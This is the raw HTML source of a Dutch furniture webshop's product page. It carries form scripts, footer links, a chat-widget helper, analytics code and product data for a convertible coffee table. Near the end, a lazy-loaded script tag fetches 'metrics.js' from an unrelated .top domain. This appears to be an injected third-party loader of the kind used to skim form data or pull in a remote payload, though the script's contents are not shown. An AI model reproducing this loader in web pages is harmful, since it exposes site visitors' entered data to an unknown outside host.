/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [2, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 2, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
});</script>
									</div><!-- /.footer__contacts-form -->
															</div><!-- /.footer__contacts -->

							<div class="footer__links-mobile">
																	<div class="footer__links-socials footer__links-socials-mobile">
										<div class="socials">
											<ul>
																									<li>
														<span>
															<a href="https://www.instagram.com/tomassotables/" target="_blank">
																<i class="fa-brands fa-instagram"></i>
															</a>
														</span>
													</li>
																									<li>
														<span>
															<a href="https://www.facebook.com/tomassotables/" target="_blank">
																<i class="fa-brands fa-facebook-f"></i>
															</a>
														</span>
													</li>
																									<li>
														<span>
															<a href="https://www.pinterest.com/tomassotables/" target="_blank">
																<i class="fa-brands fa-pinterest-p"></i>
															</a>
														</span>
													</li>
																							</ul>
										</div><!-- /.socials -->
									</div><!-- /.footer__icons-socials -->
								
																	<div class="footer__links-payments footer__links-payments-mobile">
										<ul>
																							<li>
													<img width="38" height="29" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2029'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/klarna-small-logo.svg" /><noscript><img width="38" height="29" src="https://www.tomassotables.com/wp-content/uploads/2024/04/klarna-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</li>
																							<li>
													<img width="39" height="30" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2039%2030'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/master-card-small-logo.svg" /><noscript><img width="39" height="30" src="https://www.tomassotables.com/wp-content/uploads/2024/04/master-card-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</li>
																							<li>
													<img width="40" height="30" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2030'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/visa-small-logo.svg" /><noscript><img width="40" height="30" src="https://www.tomassotables.com/wp-content/uploads/2024/04/visa-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</li>
																							<li>
													<img width="38" height="28" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2028'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/bancontact-small-logo.svg" /><noscript><img width="38" height="28" src="https://www.tomassotables.com/wp-content/uploads/2024/04/bancontact-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</li>
																							<li>
													<img width="38" height="28" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2038%2028'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/04/ideal-small-logo.svg" /><noscript><img width="38" height="28" src="https://www.tomassotables.com/wp-content/uploads/2024/04/ideal-small-logo.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>												</li>
																					</ul>
									</div><!-- /.footer__links-payments -->
															</div><!-- /.footer__icons-mobile -->
						</div><!-- /.footer__col -->
												</div><!-- /.footer__cols -->
		</div><!-- /.footer__content-inner -->
	</div><!-- /.shell -->
</div><!-- /.footer__content -->

			<div data-rocket-location-hash="b5387bb934914a9165e762e3fc2735b6" class="footer__bar">
				<div class="shell">
					<div class="footer__bar-inner">
													<div class="footer__copyright">
								<div>
<div>Copyright © 2026 Tomasso Tables &#8211; Alle rechten voorbehouden.</div>
</div>
							</div><!-- /.footer__copyright -->
						
													<div class="footer__bar-links">
								<div class="footer__bar-links-inner">
									<nav class="nav-links"><ul id="menu-footer-menu" class="menu"><li id="menu-item-311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-311"><a href="/nl/algemene-voorwaarden/">Algemene voorwaarden</a></li>
<li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><a href="https://www.tomassotables.com/nl/klantenservice/">Privacy beleid</a></li>
</ul></nav>								</div><!-- /.footer__bar-links-inner -->
							</div><!-- /.footer__bar-links -->
											</div><!-- /.footer__bar-inner -->
				</div><!-- /.shell -->
			</div><!-- /.footer__bar -->
		</footer><!-- /.footer -->
	</div><!-- /.wrapper -->

	<div data-rocket-location-hash="65101a8e06abd38bf4d9b1b619c3daa7" class="popup-form mfp-hide mfp-with-anim" id="leave-review-form">
		<div data-rocket-location-hash="0034131d911197a0bd647183b70cad47" class="popup__inner">
			
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework leave-review_wrapper' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' ><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_3' id='gform_3' class='leave-review' action='/nl/product/breuchotte-uitklapbare-salontafel-tot-eettafel-venatino-donker-hoogglans/' data-formid='3' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_3_1" class="gfield gfield--type-checkbox gfield--type-choice gfield--input-type-checkbox gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfield--checkbox gfield--large"  data-field-class="gfield--checkbox gfield--large" data-js-reload="field_3_1" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Mijn beoordeling*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></legend><div class='ginput_container ginput_container_checkbox'><div class='gfield_checkbox' id='input_3_1'><div class='gchoice gchoice_3_1_1'>
								<input class='gfield-choice-input' name='input_1.1' type='checkbox'  value='1'  id='choice_3_1_1' tabindex='501'  />
								<label for='choice_3_1_1' id='label_3_1_1' class='gform-field-label gform-field-label--type-inline'>One</label>
							</div><div class='gchoice gchoice_3_1_2'>
								<input class='gfield-choice-input' name='input_1.2' type='checkbox'  value='2'  id='choice_3_1_2' tabindex='502'  />
								<label for='choice_3_1_2' id='label_3_1_2' class='gform-field-label gform-field-label--type-inline'>Two</label>
							</div><div class='gchoice gchoice_3_1_3'>
								<input class='gfield-choice-input' name='input_1.3' type='checkbox'  value='3'  id='choice_3_1_3' tabindex='503'  />
								<label for='choice_3_1_3' id='label_3_1_3' class='gform-field-label gform-field-label--type-inline'>Three</label>
							</div><div class='gchoice gchoice_3_1_4'>
								<input class='gfield-choice-input' name='input_1.4' type='checkbox'  value='4'  id='choice_3_1_4' tabindex='504'  />
								<label for='choice_3_1_4' id='label_3_1_4' class='gform-field-label gform-field-label--type-inline'>Four</label>
							</div><div class='gchoice gchoice_3_1_5'>
								<input class='gfield-choice-input' name='input_1.5' type='checkbox'  value='5'  id='choice_3_1_5' tabindex='505'  />
								<label for='choice_3_1_5' id='label_3_1_5' class='gform-field-label gform-field-label--type-inline'>Five</label>
							</div></div></div></fieldset><div id="field_3_3" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfield--text gfield--large"  data-field-class="gfield--text gfield--large" data-js-reload="field_3_3" ><label class='gfield_label gform-field-label' for='input_3_3'>Titel*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_3_3' type='text' value='' class='large'   tabindex='506'  aria-required="true" aria-invalid="false"   /> </div></div><div id="field_3_4" class="gfield gfield--type-textarea gfield--input-type-textarea gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfield--textarea gfield--large"  data-field-class="gfield--textarea gfield--large" data-js-reload="field_3_4" ><label class='gfield_label gform-field-label' for='input_3_4'>Bericht*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_4' id='input_3_4' class='textarea large' tabindex='507'    aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></div><div id="field_3_5" class="gfield gfield--type-text gfield--input-type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfield--text gfield--large"  data-field-class="gfield--text gfield--large" data-js-reload="field_3_5" ><label class='gfield_label gform-field-label' for='input_3_5'>Voornaam*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_5' id='input_3_5' type='text' value='' class='large'   tabindex='508'  aria-required="true" aria-invalid="false"   /> </div></div><div id="field_3_6" class="gfield gfield--type-email gfield--input-type-email gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible gfield--email gfield--large"  data-field-class="gfield--email gfield--large" data-js-reload="field_3_6" ><label class='gfield_label gform-field-label' for='input_3_6'>E-mail*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_6' id='input_3_6' type='email' value='' class='large' tabindex='509'   aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_3_7" class="gfield gfield--type-text gfield--input-type-text field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_hidden gfield--text gfield--large"  data-field-class="gfield--text gfield--large" data-js-reload="field_3_7" ><div class='admin-hidden-markup'><i class='gform-icon gform-icon--hidden'></i><span>Hidden</span></div><label class='gfield_label gform-field-label' for='input_3_7'>Product</label><div class='ginput_container ginput_container_text'><input name='input_7' id='input_3_7' type='text' value='14064' class='large'   tabindex='510'   aria-invalid="false"   /> </div></div></div></div>
        <div class='gform_footer top_label'> <button id="gform_submit_button_3" type="submit" class="gform_button button" onclick="if(window[&quot;gf_submitting_3&quot;]){return false;}  if( !jQuery(&quot;#gform_3&quot;)[0].checkValidity || jQuery(&quot;#gform_3&quot;)[0].checkValidity()){window[&quot;gf_submitting_3&quot;]=true;}  ">Versturen</button> <input type='hidden' name='gform_ajax' value='form_id=3&amp;title=&amp;description=&amp;tabindex=501&amp;theme=gravity-theme' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='[base64]' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_3' id='gform_ajax_frame_3' title='Dit iframe bevat de vereiste logica om Ajax aangedreven Gravity Forms te verwerken.'></iframe>
		                <script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [3, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 3, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
});</script>
		</div> <!-- /.popup__inner -->
	</div>

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
// Function to wait until the chat widget is loaded
function waitForChatWidget(callback) {
    const chatWidget = document.querySelector('chat-widget');
    if (chatWidget && chatWidget.shadowRoot) {
        callback(chatWidget);
    } else {
        // Retry after a short delay if the widget isn't loaded yet
        setTimeout(() => waitForChatWidget(callback), 500);
    }
}

// Wait for the chat widget to be ready
waitForChatWidget((chatWidget) => {

    // Ensure jQuery is available
    if (typeof jQuery !== 'undefined') {
        // Add a click event listener to the custom button
        document.querySelectorAll('.open_chat').forEach(button => {
            button.addEventListener('click', function (e) {
                e.preventDefault();  // Prevent the default behavior of the button

                const shadowRoot = chatWidget.shadowRoot;
                const chatButton = shadowRoot.querySelector('#lc_text-widget--btn');

                if (chatButton) {
                    // Trigger a click event on the chat widget's button inside shadow DOM
                    jQuery(chatButton).trigger('click');
                } else {
                    console.error("Chat button not found in shadow DOM");
                }
            });
        });
    } else {
        console.error("jQuery is not loaded");
    }
});
});</script>







	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/nl/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tomasso-tables/*","/nl/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://meriksuppertun.top/tomassotables/metrics.js" data-rocket-defer defer></script>

		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			dataLayer.push( { ecommerce: null } );
			dataLayer.push({
    "event": "view_item",
    "ecomm_pagetype": "product",
    "ecommerce": {
        "currency": "EUR",
        "value": "227.00",
        "items": [
            {
                "item_name": "Courgenard Eetkamerstoel Groen, Blauw, Geel, Grijs, Roze",
                "item_brand": "",
                "item_id": "14064",
                "item_sku": "K410 krzesło",
                "price": "227.00",
                "item_category": "Online stoelen kopen",
                "item_category2": "Eetkamerstoelen Kopen",
                "item_category3": "Blauwe eetkamerstoelen"
            }
        ]
    },
    "user_data": []
});
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.tomassotables.com\/nl\/"}},{"@type":"ListItem","position":2,"item":{"name":"Tafels","@id":"https:\/\/www.tomassotables.com\/nl\/tafels\/"}},{"@type":"ListItem","position":3,"item":{"name":"Salontafels","@id":"https:\/\/www.tomassotables.com\/nl\/tafels\/salontafels\/"}},{"@type":"ListItem","position":4,"item":{"name":"Breuchotte Uitklapbare Salontafel tot Eettafel Venatino donker hoogglans","@id":"https:\/\/www.tomassotables.com\/nl\/product\/breuchotte-uitklapbare-salontafel-tot-eettafel-venatino-donker-hoogglans\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.tomassotables.com\/nl\/product\/breuchotte-uitklapbare-salontafel-tot-eettafel-venatino-donker-hoogglans\/#product","name":"Breuchotte Uitklapbare Salontafel tot Eettafel Venatino donker hoogglans","url":"https:\/\/www.tomassotables.com\/nl\/product\/breuchotte-uitklapbare-salontafel-tot-eettafel-venatino-donker-hoogglans\/","description":"De Breuchotte Uitklapbare Salontafel tot Eettafel is \u200b\u200bstijlvol ontworpen en heeft een prachtig blad van kwalitatief hoogwaardige materialen!\n\nDeze salontafel van Tomasso is gemaakt van Hout met fineer en Hout met fineer waardoor hij duurzaam is en lang meegaat. Op zoek naar een unieke salontafel voor een goede prijs? Dan ben je bij Tomasso op de juiste plek.\n\n\n\nIjzersterk frame: Komt met een hoogwaardig frame die ervoor zorgt dat de tafel ten alle tijden stabiel staat.\n\n\n\nPraktisch en stijlvol: Met een uniek maar elegant uiterlijk combineert deze tafel functionaliteit met stijl. Dit maakt het een perfecte aanvulling op je woonkamer.\n\n\n\nMaak herinneringen met vrienden en familie: Met deze tafel kun je perfect vrienden of familie ontvangen en een gezellige avond hebben.\n\n\n\nEenvoudig te monteren en schoon te maken: Met een compleet pakket en een gemakkelijk te begrijpen handleiding is deze salontafel eenvoudig te monteren zonder er veel tijd aan kwijt te zijn.\n\n\n\nWat is inbegrepen:\n\n\n\n         1x Breuchotte Uitklapbare Salontafel tot Eettafel\n\n         1x Montage accessoires\n\n         1x Gebruikershandleiding\n\n\n\nVoordelen:\n\n\n\n         Stijlvolle salontafel van L 120-170 x B 75 x H 56-76 cm\n\n         Hoogwaardig blad gemaakt van Hout met fineer\n\n         Het robuuste frame van Hout met fineer geeft de tafel een stoere uitstraling\n\n         Door de afwerking is de tafel makkelijk schoon te maken\n\n         Geeft jouw woonkamer een sfeervolle uitstraling.\n\n\n\nAlle meubels van Tomasso Tables vallen onder een retourbeleid van 30 dagen en komen met 2 jaar garantie. Onze klantenservice helpt je voor en na je aankoop. Aarzel niet en koop nu.","image":"https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/QUADRO_MAX_model_PRINT_venatino_dark_2-scaled-1.jpg","sku":"\u0141awost\u00f3\u0142 QUADRO MAX: table top: Venatino Dark GLOSS + legs\/base: white GLOSS + drawer white gloss","offers":[{"@type":"Offer","price":"1036.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"1036.00","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.tomassotables.com\/nl\/product\/breuchotte-uitklapbare-salontafel-tot-eettafel-venatino-donker-hoogglans\/","seller":{"@type":"Organization","name":"Tomasso Tables","url":"https:\/\/www.tomassotables.com\/nl\/"}}]}]}</script>
<div data-rocket-location-hash="6c18a67d37f69521ec059f162e4a7716" class="popup-phone">
	<div data-rocket-location-hash="254375b46c8b4deaf88a78669958c1f0" class="popup-phone__inner">
		<button type="button" class="popup-phone__close js-popup-phone-close">
			<img width="22" height="22" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2022%2022'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/close-icon.svg" /><noscript><img width="22" height="22" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/close-icon.svg" alt="" /></noscript>
		</button>

					<h3>Op welk nummer zullen we je bellen?</h3>
		
					
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_4' ><form method='post' enctype='multipart/form-data'  id='gform_4'  action='/nl/product/breuchotte-uitklapbare-salontafel-tot-eettafel-venatino-donker-hoogglans/' data-formid='4' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_4' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_4_1" class="gfield gfield--type-phone gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible gfield--phone gfield--large"  data-field-class="gfield--phone gfield--large" data-js-reload="field_4_1" ><label class='gfield_label gform-field-label' for='input_4_1'>Telefoonnummer*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_1' id='input_4_1' type='tel' value='' class='large' tabindex='1001' placeholder='Telefoonnummer*' aria-required="true" aria-invalid="false"   /></div></div></div></div>
        <div class='gform_footer before'> <button id="gform_submit_button_4" type="submit" class="gform_button button" onclick="if(window[&quot;gf_submitting_4&quot;]){return false;}  if( !jQuery(&quot;#gform_4&quot;)[0].checkValidity || jQuery(&quot;#gform_4&quot;)[0].checkValidity()){window[&quot;gf_submitting_4&quot;]=true;}  ">terugbelverzoek indienen</button> 
            <input type='hidden' class='gform_hidden' name='is_submit_4' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='4' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_4' value='WyJbXSIsImM3ZmNjZTFjYmNlMGFmNjQ5MmI2ZDk1NzIxM2IwMGY1Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_4' id='gform_target_page_number_4' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_4' id='gform_source_page_number_4' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 4, 'https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_4').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_4');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_4').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_4').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_4').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_4').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_4').val();gformInitSpinner( 4, 'https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [4, current_page]);window['gf_submitting_4'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_4').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [4]);window['gf_submitting_4'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_4').text());}else{jQuery('#gform_4').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "4", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_4" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_4";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_4" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [4, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 4, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                       